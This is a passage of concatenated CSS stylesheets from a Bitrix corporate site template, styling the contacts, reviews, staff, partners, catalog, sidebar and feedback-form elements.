/* CONTACTS */
.contacts__box {
  display: flex;
  align-items: top;
  margin-bottom: 25px;
  line-height: 1.3;
}
.contacts__name {
  font-weight: 600;
}
.contacts .fa {
  margin-right: 15px;
  width: 30px;
  font-size: 2em;
  color: #CD2122;
}
/* STRANICA OTZYVY */
.otzyvy__item {
  width: 100%;
  height: 100%;
  padding: 20px 20px 30px 20px;
  background-color: #fff;
  border: 1px solid #ececec;
}
.otzyvy__item:hover {
  box-shadow: 0 0 23px 0 rgba(0, 0, 0, 0.2);
}
.otzyvy__name-box {
  margin-bottom: 20px;
}
.otzyvy__name-box:before {
  content: "\f10e";
  font-family: FontAwesome;
  margin-right: 10px;
  font-size: 1em;
  color: #eb1a1f;
}
.otzyvy__name {
  display: inline;
  font-weight: 600;
  margin-right: 10px;
}
.otzyvy__date {
  display: inline;
  font-size: 0.9em;
  color: #777;
}
.otzyvy__text {
  line-height: 1.5;
  margin: 0 0 10px 0;
}
/* STRANICA VIDEO */
.content-box .video {
  position: relative;
  padding-bottom: 56.25%;
  padding-top: 30px;
  height: 0;
  overflow: hidden;
  border: 1px solid #ccc;
  margin: 20px 0;
}
.content-box .video iframe {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}
/* STRANICA SOTRUDNIKI */
.personal-news-list__box {
  padding: 50px 0 20px 0;
  border-bottom: 1px solid #ececec;
}
.personal-news-list__box:first-child {
  padding-top: 0px;
}
.personal-news-list__text .fa {
  color: #777;
  margin-right: 5px;
}
.personal-news-list__name {
  font-size: 1.1em;
  font-weight: 600;
  margin-bottom: 5px;
}
.personal-news-list__name a {
  color: #333;
}
.personal-news-list__name a:hover {
  opacity: 0.8;
}
.personal-news-list__position {
  font-size: 0.9em;
  margin-bottom: 20px;
  color: #777;
}
.personal-news-list__description {
  font-size: 0.9em;
  line-height: 1.5;
  margin-bottom: 30px;
}
.personal-news-list__email {
  margin-bottom: 10px;
}
.personal-detail {
  margin-bottom: 30px;
}
.personal-detail__box {
  padding: 50px 0;
  border-bottom: 1px solid #ececec;
}
.personal-detail__text {
  margin-bottom: 30px;
}
.personal-detail__text .fa {
  color: #777;
  margin-right: 5px;
}
.personal-detail__text2 {
  line-height: 1.5;
}
.personal-detail__name {
  font-size: 1.2em;
  font-weight: 600;
  margin-bottom: 5px;
}
.personal-detail__position {
  font-size: 0.9em;
  margin-bottom: 20px;
  color: #777;
}
.personal-detail__description {
  font-size: 0.9em;
  line-height: 1.5;
  margin-bottom: 30px;
}
.personal-detail__email {
  margin-bottom: 10px;
}
.personal-detail__img {
  margin-bottom: 30px;
}
/* STRANICA REKVIZITY */
.content-box table.table_rekvizity td {
  padding-left: 20px;
  text-align: left;
}
/* STRANICA PARTNERY */
.partners-list__item {
  display: flex;
  align-items: center;
  justify-content: center;
  width: 100%;
  height: 150px;
  padding: 20px;
  box-sizing: border-box;
  background-color: #fff;
  border: 1px solid #ececec;
}
.partners-list__item:hover {
  box-shadow: 0 0 23px 0 rgba(0, 0, 0, 0.2);
}
.partners-list__img {
  width: auto !important;
  max-width: 130px;
  max-height: 100px;
}
.partners-detail {
  margin-bottom: 30px;
}
.partners-detail__item {
  display: flex;
  align-items: center;
  justify-content: center;
  width: 100%;
  height: 160px;
  padding: 10px;
  margin-bottom: 30px;
}
.partners-detail__img {
  max-width: 140px;
  max-height: 140px;
}
.partners-detail__text {
  line-height: 1.5;
  margin: 0 0 30px 0;
}
.partners-detail__text2 {
  line-height: 1.5;
}
/* STRANICA SITEMAP */
#content .sitemap table {
  background: #fff;
  border: 0;
}
#content .sitemap table td,
#content .sitemap table th {
  text-align: left;
  background: #fff;
  border: 0;
}
/* text */
.text_index {
  margin: 30px 0;
}
.index_plus_block {
  margin: 20px 0 25px;
}
.index_plus_block .left {
  float: left;
}
.index_plus_block .block {
  margin-left: 55px;
}
.index_plus .fa {
  margin: 3px 0 0 10px;
  font-size: 2.5em;
  color: #CD2122;
}
.index_plus .title {
  font-size: 1.1em;
  margin-bottom: 0;
}
.index_plus .text {
  font-size: 1em;
  margin-bottom: 0;
}
/* shagi zakaza */
ol.index_zakaz {
  margin: 20px 0 30px;
  counter-reset: myCounter;
}
ol.index_zakaz li {
  list-style: none;
}
ol.index_zakaz li:before {
  counter-increment: myCounter;
  content: counter(myCounter);
  color: white;
  background: #CD2122;
  display: inline-block;
  text-align: center;
  margin: 5px 10px;
  line-height: 37px;
  width: 37px;
  height: 37px;
  font-size: 1.2em;
}
/* section links */
.catalog-links {
  margin-top: 70px;
}
.catalog-links__text {
  font-size: 0.9em;
  padding-top: 7px;
}
.catalog-links__link {
  display: inline-block;
  margin-bottom: 15px;
  line-height: 1.3;
}
.catalog-links__link-link {
  display: inline-block;
  padding: 5px 10px;
  border: 1px solid #CD2122;
  margin-right: 15px;
  text-decoration: none;
  color: #CD2122;
  font-size: 0.9em;
}
.catalog-links__link-link:hover {
  background-color: #CD2122;
  color: #fff;
}

/* End */


/* Start:/bitrix/templates/gvozdevsoft_corpgs_s1/css/catalog.css?169831270415440*/
/* import */
/* color */
/* mixin */
.br {
  border-radius: 4px;
}
.opacity-img {
  opacity: 0.8;
}
.opacity-btn {
  opacity: 0.8;
}
.link-hover {
  opacity: 0.8;
}
.box-hover {
  box-shadow: 0 0 23px 0 rgba(0, 0, 0, 0.2);
}
/* section search catalog */
#catalog-filter .catalog-filter__inner {
  background: none;
  border: 1px solid #ececec;
  margin-bottom: 50px;
}
#catalog-filter .catalog-filter__title {
  text-transform: uppercase;
  margin-bottom: 10px;
  width: 265px;
  padding: 0 20px;
  background: #fff;
  font-size: 1.2em;
  font-weight: 500;
}
#catalog-filter .catalog-filter__box {
  padding-top: 20px;
}
#catalog-filter .catalog-filter__item {
  float: none;
  width: 100%;
  margin-bottom: 30px;
}
#catalog-filter .catalog-filter__item-title {
  font-weight: 600;
}
#catalog-filter .catalog-filter__price-item {
  max-width: 100%;
  border-radius: 0;
  background: none;
  border: none;
}
#catalog-filter .catalog-filter__price-item input {
  background: #f7f7f7;
  border: 1px solid #dadada;
  box-shadow: none;
  border-radius: 0;
}
#catalog-filter .catalog-filter__track {
  margin-bottom: 50px;
}
#catalog-filter .catalog-filter__line-v {
  background: #CD2122;
}
#catalog-filter .catalog-filter__line-vn {
  background: #ccc;
}
#catalog-filter .catalog-filter__checkbox {
  position: relative;
  padding-left: 5px;
}
#catalog-filter .catalog-filter__checkbox input[type=checkbox] {
  display: none;
}
#catalog-filter .catalog-filter__checkbox-label {
  margin-bottom: 0;
}
#catalog-filter .catalog-filter__checkbox .checkbox-text {
  margin-left: 0;
  padding: 1px 0 0 22px;
  font-size: 1.05em;
  line-height: 1.2;
}
#catalog-filter .catalog-filter__checkbox .checkbox-text:after {
  content: '';
  display: block;
  height: 14px;
  width: 14px;
  outline: 1px solid #939598;
  position: absolute;
  top: 0;
  left: 1px;
  margin-top: 2px;
  box-sizing: border-box;
}
#catalog-filter .catalog-filter__checkbox input[type=checkbox]:checked + .checkbox-text:after {
  outline: 1px solid #939598;
  border: 2px solid #fff;
  width: 14px;
  height: 14px;
  background-color: #CD2122;
}
#catalog-filter .catalog-filter__button {
  padding: 10px 15px;
  margin-right: 10px;
}
#catalog-filter .catalog-filter__button-reset {
  padding: 10px 15px;
  border: none;
  border-radius: 4px;
  outline: 0;
  background: #f7f7f7;
  color: #333;
  font-size: 1em;
  cursor: pointer;
  letter-spacing: 1px;
}
#catalog-filter .catalog-filter__button-reset:hover {
  background: #f2f2f2 !important;
}
#catalog-filter .catalog-filter__popup {
  color: #333;
}
#catalog-filter .catalog-filter__popup a {
  color: #CD2122;
}
/* catalog section list */
.catalog-section-list__row {
  margin-bottom: 50px;
}
.catalog-section-list__link-title {
  color: #333;
  text-decoration: none;
}
.catalog-section-list__link-title:hover {
  opacity: 0.8;
}
.catalog-section-list__box {
  width: 100%;
  height: 100%;
  border: 1px solid #ececec;
  padding: 40px 20px;
  text-align: center;
  background-color: #fff;
}
.catalog-section-list__box:hover {
  box-shadow: 0 0 23px 0 rgba(0, 0, 0, 0.2);
}
.catalog-section-list__img {
  display: flex;
  align-items: center;
  justify-content: center;
  width: 100%;
  height: 150px;
  padding: 0;
  margin-bottom: 30px;
}
img.catalog-section-list__img-img {
  max-width: 100%;
  max-height: 150px;
}
.catalog-section-list__text {
  line-height: 100%;
}
.catalog-section-list__text-title {
  font-size: 1em;
  margin-bottom: 10px;
  color: #333;
}
.catalog-section-list__text-desc {
  color: #333;
  font-size: 0.9em;
}
/* catalog section */
.catalog-section__top-line {
  display: flex;
  justify-content: space-between;
  margin-bottom: 20px;
}
.catalog-section__sort {
  margin-bottom: 0px;
}
.catalog-section__sort-text {
  display: inline-block;
  margin-right: 5px;
  font-size: 0.9em;
  color: #777;
}
.catalog-section__sort select {
  padding: 3px 10px;
  font-size: 0.9em;
  color: #777;
  border: 1px solid #dadada;
  outline: 0;
}
.catalog-section__view {
  display: flex;
}
.catalog-section__view-item {
  background-repeat: no-repeat;
  background-position: center;
  width: 28px;
  height: 28px;
  border: 1px solid #dadada;
  margin-left: 7px;
}
.catalog-section__view-tile {
  background-image: url(/bitrix/templates/gvozdevsoft_corpgs_s1/css/../images/icon_flat.svg);
}
.catalog-section__view-list {
  background-image: url(/bitrix/templates/gvozdevsoft_corpgs_s1/css/../images/icon_list.svg);
}
.catalog-section__view-price {
  background-image: url(/bitrix/templates/gvozdevsoft_corpgs_s1/css/../images/icon_table.svg);
}
.catalog-section__view-item:hover,
.catalog-section__view-item.active {
  border: 1px solid #25344c;
  box-shadow: 0 0 1px #25344c;
}
.catalog-section__link-all-box {
  position: absolute;
  z-index: 2;
  bottom: 5px;
  right: 0;
}
.catalog-section__desc-section {
  margin-top: 20px;
}
.catalog-section-tile__item {
  position: relative;
  width: 100%;
  height: 100%;
  border: 1px solid #ececec;
  padding: 40px 20px;
  background-color: #fff;
}
.catalog-section-tile__item:hover {
  box-shadow: 0 0 23px 0 rgba(0, 0, 0, 0.2);
}
.catalog-section-tile__img-box {
  display: flex;
  align-items: center;
  justify-content: center;
  width: 100%;
  height: 150px;
  margin-bottom: 30px;
}
img.catalog-section-tile__img-img {
  max-width: 100%;
  max-height: 150px;
}
.catalog-section-tile__promo-box {
  position: absolute;
  top: 10px;
  right: 10px;
  font-size: 0.8em;
  z-index: 4;
}
.catalog-section-tile__promo-action,
.catalog-section-tile__promo-sale {
  display: inline-block;
  padding: 5px 10px;
}
.catalog-section-tile__promo-action {
  background-color: #eb1a1f;
  margin-right: 2px;
  color: #f7f7f7;
}
.catalog-section-tile__promo-sale {
  background-color: #25344c;
  color: #f7f7f7;
}
.catalog-section-tile__text-box {
  color: #333;
}
.catalog-section-tile__title-link {
  display: inline-block;
  font-size: 1em;
  line-height: 120%;
  min-height: 42px;
  color: #333;
  text-decoration: none;
}
.catalog-section-tile__title-link:hover {
  opacity: 0.8;
}
.catalog-section-tile__status-box {
  display: flex;
  margin-bottom: 15px;
}
.catalog-section-tile__article {
  font-size: 0.8em;
  color: #777;
}
.catalog-section-tile__status {
  margin-right: 10px;
  font-size: 0.8em;
}
.catalog-section-tile__status-nal {
  color: #3bc915;
}
.catalog-section-tile__status-nal:before {
  content: "\f00c";
  font-family: FontAwesome;
}
.catalog-section-tile__status-nonal {
  color: #eb1a1f;
}
.catalog-section-tile__status-nonal:before {
  content: "\f00d  ";
  font-family: FontAwesome;
}
.catalog-section-tile__status-zakaz {
  color: #777;
}
.catalog-section-tile__status-zakaz:before {
  content: "\f00c";
  font-family: FontAwesome;
}
.catalog-section-tile__status-time {
  color: orange;
}
.catalog-section-tile__status-time:before {
  content: "\f017 ";
  font-family: FontAwesome;
}
.catalog-section-tile__price-box {
  margin-top: 25px;
  font-size: 1.3em;
}
.catalog-section-tile__price-now {
  display: inline;
  font-weight: 600;
}
.catalog-section-tile__price-ot {
  display: inline;
  font-size: 0.9em;
  font-weight: 600;
  margin-right: 2px;
}
.catalog-section-tile__price-rub {
  display: inline;
  font-size: 0.9em;
  font-weight: 600;
  margin-left: 2px;
}
.catalog-section-tile__price-old {
  display: inline-block;
  margin: 3px 0 0 10px;
  text-decoration: line-through;
  font-size: 0.8em;
  color: #eb1a1f;
}
.catalog-section-list__item {
  position: relative;
  width: 100%;
  height: 100%;
  border: 1px solid #ececec;
  padding: 30px 20px;
  background-color: #fff;
}
.catalog-section-list__item:hover {
  box-shadow: 0 0 23px 0 rgba(0, 0, 0, 0.2);
}
.catalog-section-list__img-box {
  display: flex;
  align-items: center;
  justify-content: center;
  margin: 25px 0;
  width: 100%;
  height: 150px;
}
img.catalog-section-list__img-img {
  max-width: 100%;
  max-height: 150px;
}
.catalog-section-list__promo-box {
  position: absolute;
  top: 0;
  left: 0;
  font-size: 0.8em;
  z-index: 4;
}
.catalog-section-list__promo-action,
.catalog-section-list__promo-sale {
  display: inline-block;
  padding: 5px 10px;
}
.catalog-section-list__promo-action {
  background-color: #eb1a1f;
  margin-right: 2px;
  color: #f7f7f7;
}
.catalog-section-list__promo-sale {
  background-color: #25344c;
  color: #f7f7f7;
}
.catalog-section-list__text-box {
  color: #333;
}
.catalog-section-list__title-link {
  display: inline-block;
  margin-bottom: 10px;
  font-size: 1.2em;
  line-height: 120%;
  color: #333;
  text-decoration: none;
}
.catalog-section-list__title-link:hover {
  opacity: 0.8;
}
.catalog-section-list__status-box {
  display: flex;
  margin-bottom: 15px;
}
.catalog-section-list__article {
  font-size: 0.8em;
  color: #777;
}
.catalog-section-list__status {
  margin-right: 10px;
  font-size: 0.8em;
}
.catalog-section-list__status-nal {
  color: #3bc915;
}
.catalog-section-list__status-nal:before {
  content: "\f00c";
  font-family: FontAwesome;
}
.catalog-section-list__status-nonal {
  color: #eb1a1f;
}
.catalog-section-list__status-nonal:before {
  content: "\f00d  ";
  font-family: FontAwesome;
}
.catalog-section-list__status-zakaz {
  color: #777;
}
.catalog-section-list__status-zakaz:before {
  content: "\f00c";
  font-family: FontAwesome;
}
.catalog-section-list__status-time {
  color: orange;
}
.catalog-section-list__status-time:before {
  content: "\f017 ";
  font-family: FontAwesome;
}
.catalog-section-list__desc-text {
  font-size: 0.9em;
  line-height: 1.2;
}
.catalog-section-list__price-box {
  margin-top: 25px;
  font-size: 1.3em;
}
.catalog-section-list__price-now {
  display: inline;
  font-weight: 600;
}
.catalog-section-list__price-ot {
  display: inline;
  font-size: 0.9em;
  font-weight: 600;
  margin-right: 2px;
}
.catalog-section-list__price-rub {
  display: inline;
  font-size: 0.9em;
  font-weight: 600;
  margin-left: 2px;
}
.catalog-section-list__price-old {
  display: inline-block;
  margin: 3px 0 0 10px;
  text-decoration: line-through;
  font-size: 0.8em;
  color: #eb1a1f;
}
.catalog-section-price__item {
  width: 100%;
  height: 100%;
  border: 1px solid #ececec;
  padding: 20px 20px 0 20px;
  background-color: #fff;
}
.catalog-section-price__item:hover {
  box-shadow: 0 0 23px 0 rgba(0, 0, 0, 0.2);
}
.catalog-section-price__img-box {
  display: flex;
  align-items: center;
  justify-content: center;
  width: 100%;
  height: 50px;
}
img.catalog-section-price__img-img {
  max-width: 100%;
  max-height: 50px;
}
.catalog-section-price__text-box {
  height: 100%;
}
.catalog-section-price__title {
  margin-bottom: 10px;
}
.catalog-section-price__title-link {
  font-size: 1em;
  line-height: 120%;
  color: #333;
  text-decoration: none;
}
.catalog-section-price__title-link:hover {
  opacity: 0.8;
}
.catalog-section-price__status-box {
  display: flex;
  align-items: center;
}
.catalog-section-price__article {
  font-size: 0.8em;
  color: #777;
}
.catalog-section-price__status {
  margin-right: 10px;
  font-size: 0.8em;
}
.catalog-section-price__status-nal {
  color: #3bc915;
}
.catalog-section-price__status-nal:before {
  content: "\f00c";
  font-family: FontAwesome;
}
.catalog-section-price__status-nonal {
  color: #eb1a1f;
}
.catalog-section-price__status-nonal:before {
  content: "\f00d  ";
  font-family: FontAwesome;
}
.catalog-section-price__status-zakaz {
  color: #777;
}
.catalog-section-price__status-zakaz:before {
  content: "\f00c";
  font-family: FontAwesome;
}
.catalog-section-price__status-time {
  color: orange;
}
.catalog-section-price__status-time:before {
  content: "\f017 ";
  font-family: FontAwesome;
}
.catalog-section-price__price-box {
  display: flex;
  font-size: 1.1em;
}
.catalog-section-price__price-now {
  display: inline;
  font-weight: 600;
}
.catalog-section-price__price-ot {
  display: inline;
  font-size: 0.9em;
  font-weight: 600;
  margin-right: 2px;
}
.catalog-section-price__price-rub {
  display: inline;
  font-size: 0.9em;
  font-weight: 600;
  margin-left: 2px;
}
.catalog-section-price__price-old {
  display: inline-block;
  margin: 3px 0 0 10px;
  text-decoration: line-through;
  font-size: 0.8em;
  color: #eb1a1f;
}
/* catalog detail */
.catalog-detail__top {
  position: relative;
  margin: 40px 0 70px 0;
}
.catalog-detail__img-box {
  display: flex;
  align-items: center;
  justify-content: center;
  max-width: 617px;
  width: 100%;
  min-height: 300px;
}
img.catalog-detail__img-img {
  max-width: 100%;
  max-height: 400px;
  top: 0;
  left: 0;
  z-index: 1;
}
.catalog-detail__img-item {
  padding: 5px;
  border: 1px solid #dadada;
}
.catalog-detail__img-item:hover {
  opacity: 0.8;
}
.catalog-detail__img-view {
  margin-top: 20px;
}
.catalog-detail__img-view img {
  border: 1px solid #dadada !important;
}
.catalog-detail__promo-box {
  position: absolute;
  top: 10px;
  left: 10px;
  font-size: 0.8em;
  z-index: 2;
}
.catalog-detail__promo-action,
.catalog-detail__promo-sale {
  display: inline-block;
  padding: 7px 10px;
}
.catalog-detail__promo-action {
  background-color: #eb1a1f;
  margin-bottom: 5px;
  color: #f7f7f7;
}
.catalog-detail__promo-sale {
  display: block;
  background-color: #25344c;
  color: #f7f7f7;
}
.catalog-detail__status-box {
  display: flex;
  justify-content: space-between;
  margin-bottom: 30px;
}
.catalog-detail__article {
  font-size: 0.9em;
  color: #777;
}
.catalog-detail__status {
  font-size: 0.9em;
}
.catalog-detail__status-nal {
  color: #3bc915;
}
.catalog-detail__status-nal:before {
  content: "\f00c";
  font-family: FontAwesome;
}
.catalog-detail__status-nonal {
  color: #eb1a1f;
}
.catalog-detail__status-nonal:before {
  content: "\f00d  ";
  font-family: FontAwesome;
}
.catalog-detail__status-zakaz {
  color: #777;
}
.catalog-detail__status-zakaz:before {
  content: "\f00c";
  font-family: FontAwesome;
}
.catalog-detail__status-time {
  color: orange;
}
.catalog-detail__status-time:before {
  content: "\f017 ";
  font-family: FontAwesome;
}
.catalog-detail__price-box {
  margin-bottom: 30px;
}
.catalog-detail__price {
  display: flex;
  align-items: flex-end;
  font-size: 2.2em;
  font-weight: 600;
}
.catalog-detail__price-ot {
  font-size: 0.8em;
  margin-right: 10px;
}
.catalog-detail__price-rub {
  font-size: 0.8em;
  margin-left: 10px;
}
.catalog-detail__price-old {
  display: block;
  margin-top: 10px;
  font-size: 1.3em;
  text-decoration: line-through;
  color: #777;
}
.catalog-detail__preview {
  font-size: 0.9em;
  line-height: 150%;
}
.catalog-detail__btn {
  margin-top: 50px;
}
.catalog-detail__btn-link {
  padding: 18px 30px;
}
.catalog-detail .tabs > ul {
  margin: 0 0 30px 0;
}
.catalog-detail .tabs > ul > li {
  font-size: 1em;
}
.catalog-detail__text {
  line-height: 1.5;
}
.catalog-detail__parameter-title {
  font-size: 1.3em;
  margin-bottom: 20px;
}
.catalog-detail__parameter-item {
  display: flex;
  margin-bottom: 15px;
  font-size: 1em;
  justify-content: space-between;
  color: #555;
}
.catalog-detail__parameter-line {
  flex: 1 0;
  border-bottom: 1px dotted #333;
  height: 1em;
  margin: 0 0.4em;
}
.catalog-detail .h4-first {
  margin-top: 0;
}
.catalog-detail__file {
  margin-top: 30px;
}
.catalog-detail__file-item {
  display: flex;
  align-items: center;
  margin-bottom: 20px;
}
.catalog-detail__file-icon {
  width: 35px;
  height: 35px;
  margin-right: 5px;
}
.catalog-detail__file-icon .fa {
  font-size: 2.2em;
  color: #25344c;
}
.catalog-detail__file-format {
  display: inline;
  margin-right: 5px;
}
.catalog-detail__file-size {
  margin-top: 3px;
  font-size: 0.7em;
  color: #888;
}

/* End */


/* Start:/bitrix/templates/gvozdevsoft_corpgs_s1/css/sidebar.css?16983127043498*/
/* import */
/* color */
/* mixin */
.br {
  border-radius: 4px;
}
.opacity-img {
  opacity: 0.8;
}
.opacity-btn {
  opacity: 0.8;
}
.link-hover {
  opacity: 0.8;
}
.box-hover {
  box-shadow: 0 0 23px 0 rgba(0, 0, 0, 0.2);
}
#sidebar {
  /* sidebar action */
  /* sidebar review */
  /* sidebar portfolio */
  /* sidebar news */
}
#sidebar .sidebar-action-box,
#sidebar .sidebar-review-box,
#sidebar .sidebar-photo-box,
#sidebar .sidebar-news-box {
  position: relative;
  margin-bottom: 70px;
}
#sidebar .title {
  font-size: 1.1em;
  text-transform: uppercase;
  margin: 0 0 20px 0;
  padding-bottom: 15px;
  font-weight: bold;
  border-bottom: 1px solid #ececec;
}
#sidebar .nextarr {
  position: absolute;
  bottom: 0;
  right: 0;
  cursor: pointer;
}
#sidebar .prevarr {
  position: absolute;
  bottom: 0;
  right: 35px;
  z-index: 1;
  cursor: pointer;
}
#sidebar .prevarr,
#sidebar .nextarr {
  font-size: 2em;
  color: #ccc;
}
#sidebar .prevarr:hover,
#sidebar .nextarr:hover {
  color: #555;
}
#sidebar .link_all {
  position: absolute;
  z-index: 2;
  bottom: 7px;
}
#sidebar .link_all a {
  padding: 3px 10px;
  color: #fff;
  background: #CD2122;
}
#sidebar .link_all a:hover {
  opacity: 0.8;
}
#sidebar .sidebar-action {
  padding-bottom: 35px;
}
#sidebar .sidebar-action__img {
  margin-bottom: 10px;
}
#sidebar .sidebar-action__text {
  text-align: center;
}
#sidebar .sidebar-action__text-link {
  text-decoration: none;
  color: #333;
  font-size: 0.9em;
  font-weight: 600;
}
#sidebar .sidebar-action__text-link:hover {
  opacity: 0.8;
}
#sidebar .sidebar-review {
  padding-bottom: 35px;
}
#sidebar .sidebar-review__date-name {
  display: flex;
  margin-bottom: 10px;
}
#sidebar .sidebar-review__name {
  font-weight: 600;
  margin-right: 10px;
}
#sidebar .sidebar-review__text {
  color: #333;
  font-size: 0.9em;
  line-height: 1.3;
}
#sidebar .sidebar-portfolio {
  padding-bottom: 35px;
}
#sidebar .sidebar-news {
  padding-bottom: 35px;
}
#sidebar .sidebar-news__item {
  display: flex;
  margin-bottom: 10px;
}
#sidebar .sidebar-news__img-box {
  margin-right: 10px;
}
#sidebar .sidebar-news__date {
  font-size: 0.9em;
  margin-bottom: 5px;
}
#sidebar .sidebar-news__link-link {
  font-size: 0.9em;
  color: #333;
}
#sidebar .sidebar-news__link-link:hover {
  opacity: 0.8;
}
/* sidebar fixed */
#sidebar_fixed {
  margin: 0;
  width: 280px;
}
#sidebar .sticky-wrapper {
  z-index: 1;
}
/* calc */
#sidebar_calc {
  position: relative;
  margin-bottom: 20px;
  width: 100%;
  height: 140px;
}
#sidebar_calc .bg {
  position: absolute;
  top: 23px;
  width: 100%;
  height: 85px;
  background: #CD2122;
  border-radius: 4px;
}
#sidebar_calc .text {
  position: absolute;
  left: 15px;
  top: 15px;
  color: #fff;
  font: 600 0.9em/130% Arial;
  text-transform: uppercase;
}
#sidebar_calc .img {
  position: absolute;
  top: 7px;
  right: 10px;
  width: 105px;
  height: 115px;
  background: url(/bitrix/templates/gvozdevsoft_corpgs_s1/css/../images/calc_sidebar.png) no-repeat;
  background-size: auto 115px;
}
/* prais */
#sidebar_fixed a {
  text-decoration: none;
}
#sidebar_prais {
  margin: 0 0 50px;
  padding: 5px;
  background: #f7f7f7;
}
#sidebar_prais .block {
  border: 2px dashed #ececec;
  padding: 15px;
  text-align: center;
}
#sidebar_prais .block .fa {
  font-size: 2.5em;
  color: #CD2122;
  margin-bottom: 10px;
}
#sidebar_prais .text {
  color: #333;
  text-shadow: 2px 2px 3px rgba(255, 255, 255, 0.1);
  font-size: 0.9em;
  text-transform: uppercase;
}
#sidebar_prais:hover {
  opacity: 0.8;
}

/* End */


/* Start:/bitrix/templates/gvozdevsoft_corpgs_s1/css/feedback.css?169831270415881*/
/* import */
/* color */
/* mixin */
.br {
  border-radius: 4px;
}
.opacity-img {
  opacity: 0.8;
}
.opacity-btn {
  opacity: 0.8;
}
.link-hover {
  opacity: 0.8;
}
.box-hover {
  box-shadow: 0 0 23px 0 rgba(0, 0, 0, 0.2);
}
/* FORM */
/* color */
/* mixin */
.textbox {
  height: 60px;
  margin: 5px 0;
  box-sizing: border-box;
  color: #333;
  background-color: #fff;
  background-image: none;
  border: 1px solid #ccc;
  font-family: inherit;
  font-size: 1em;
  outline: 0;
}
.form-padding {
  padding: 5% 6%;
}
.form-bg {
  background-color: #fbfcfc !important;
}
.form-border-img {
  border: 5px solid transparent;
  border-image: 5 repeating-linear-gradient(45deg, #e4e4e4, #e4e4e4 5px, transparent 5px, transparent 5px, #e4e4e4 5px, #e4e4e4 10px, transparent 10px, transparent 20px);
}
.form-border-solid {
  border: 10px solid #9d9cab;
  border-radius: 4px;
  box-shadow: 0px 0px 31px 0px #222;
}
.form-border-line {
  border: 1px solid #ccc;
  border-radius: 4px;
}
/* ELEMENT */
/* garant */
.feedback-garant {
  height: 20px;
}
.feedback-garant__box {
  display: flex;
  align-items: center;
  font-size: 0.9em;
  color: #555;
}
.feedback-garant__label {
  margin-left: 5px;
}
.feedback-garant__link {
  text-decoration: none;
}
.feedback-garant__mess-error {
  font-size: 0.9em;
  color: red;
  height: 20px;
}
/* captcha */
.form-captcha {
  display: flex;
  align-items: center;
  justify-content: left;
  margin: 20px 0 0 0;
}
.form-captcha__code {
  height: 40px;
  margin-right: 10px;
}
.form-captcha__input {
  height: 40px !important;
  max-width: 180px;
}
/* manager */
.forms-manager {
  margin-right: 30px;
  text-align: center;
  font-size: 0.95em;
}
.forms-manager__img {
  width: 100%;
  height: auto;
  margin-bottom: 20px;
}
.forms-manager__name {
  text-transform: uppercase;
  font-weight: 600;
  margin-bottom: 10px;
}
.forms-manager__line {
  width: 40px;
  height: 1px;
  background-color: #777;
  margin: 10px auto;
}
.forms-manager__post {
  margin-bottom: 5px;
  font-size: 0.9em;
  color: #777;
}
.forms-manager__phone {
  margin-bottom: 5px;
  font-size: 0.9em;
  color: #777;
}
.forms-manager__email-link {
  text-decoration: none;
  font-size: 0.9em;
  color: #777;
}
@media screen and (max-width: 767px) {
  .forms-manager {
    display: none;
  }
}
/* form good send */
.feedback-send-message {
  font-size: 1.1em;
  font-weight: 600;
  color: green;
}
/* file */
.feedback-file {
  margin-top: -20px;
}
.feedback-file__input {
  display: block;
  opacity: 0;
  width: 100%;
  height: 25px;
  margin: 40px 0px -40px 0px;
}
.feedback-file__box {
  width: 100%;
  height: 55px;
  display: flex;
  align-items: center;
  cursor: pointer;
}
.feedback-file__icon {
  width: 40px;
  height: 40px;
  background: url(/bitrix/templates/gvozdevsoft_corpgs_s1/css/../images/files-ico.png) no-repeat;
  margin-right: 10px;
}
.feedback-file__text {
  border-bottom: 1px dotted;
}
@media screen and (max-width: 575px) {
  .feedback-file__text {
    display: none;
  }
}
/* popup custom */
.fancybox-close-small {
  background: #eee;
  border: 1px solid #ccc;
  border-radius: 0;
}
.form-hide {
  display: none;
}
/* FORMS */
/* form manager */
.form-manager__form {
  background-color: #fbfcfc !important;
  padding: 5% 6%;
  border: 5px solid transparent;
  border-image: 5 repeating-linear-gradient(45deg, #e4e4e4, #e4e4e4 5px, transparent 5px, transparent 5px, #e4e4e4 5px, #e4e4e4 10px, transparent 10px, transparent 20px);
}
.form-manager__title {
  font-size: 2em;
  margin-bottom: 20px;
  line-height: 100%;
}
.form-manager__text {
  font-size: 1em;
  margin-bottom: 30px;
}
.form-manager__input {
  height: 60px;
  margin: 5px 0;
  box-sizing: border-box;
  color: #333;
  background-color: #fff;
  background-image: none;
  border: 1px solid #ccc;
  font-family: inherit;
  font-size: 1em;
  outline: 0;
  width: 100%;
  padding: 20px;
}
.form-manager__textarea {
  height: 60px;
  margin: 5px 0;
  box-sizing: border-box;
  color: #333;
  background-color: #fff;
  background-image: none;
  border: 1px solid #ccc;
  font-family: inherit;
  font-size: 1em;
  outline: 0;
  padding: 20px;
  width: 100%;
  height: 100px;
}
.form-manager__file {
  margin-top: 20px;
}
.form-manager__feedback-garant {
  margin: 10px 0 30px;
}
@media screen and (max-width: 991px) {
  .form-manager__title {
    font-size: 1.7em;
  }
}
/* form measure */
.form-measure__form {
  padding: 5% 6%;
  border: 5px solid transparent;
  border-image: 5 repeating-linear-gradient(45deg, #e4e4e4, #e4e4e4 5px, transparent 5px, transparent 5px, #e4e4e4 5px, #e4e4e4 10px, transparent 10px, transparent 20px);
  background-color: #fbfcfc !important;
}
.form-measure__title {
  font-size: 2em;
  margin-bottom: 20px;
  line-height: 100%;
}
.form-measure__text {
  margin-bottom: 30px;
  color: #222;
  font-size: 1em;
}
.form-measure__text ul {
  margin: 0 0 0 3px;
}
.form-measure__text ul li {
  list-style: none;
  margin-bottom: 10px;
  line-height: 1;
}
.form-measure__text ul li:before {
  content: "\f046";
  font-family: FontAwesome;
  font-size: 1.1em;
  color: #CD2122;
  margin-right: 10px;
}
.form-measure__input {
  height: 60px;
  margin: 5px 0;
  box-sizing: border-box;
  color: #333;
  background-color: #fff;
  background-image: none;
  border: 1px solid #ccc;
  font-family: inherit;
  font-size: 1em;
  outline: 0;
  width: 100%;
  padding: 20px;
}
.form-measure__feedback-garant {
  margin: 10px 0 30px;
}
@media screen and (max-width: 991px) {
  .form-measure__title {
    font-size: 1.7em;
  }
}
/* form estimate */
.form-estimate__form {
  background-color: #fbfcfc !important;
  padding: 5% 6%;
  border: 5px solid transparent;
